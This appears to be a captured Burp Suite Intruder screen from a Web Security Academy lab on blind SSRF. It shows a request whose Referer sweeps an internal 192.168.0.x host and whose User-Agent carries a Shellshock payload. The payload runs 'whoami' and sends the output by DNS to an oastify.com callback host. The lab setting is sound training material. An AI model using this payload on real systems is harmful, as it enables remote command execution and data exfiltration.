 Choose an attack type
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a72001f04dd134b8476199e00550022.web-security-academy.net
1 GET /product?productId=2 HTTP/2
2 Host: 0a72001f04dd134b8476199e00550022.web-security-academy.net
3 Cookie: session=9LYrsA9E9rt6i1Ridmg6MS0VgKGFuktJ
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.0.§1§:8080/victim.cgi
8 User-Agent: () { :; }; /bin/ping $(whoami).5w2saep8fpfel4ylns8m1zg0zr5it8hx.oastify.com
9
10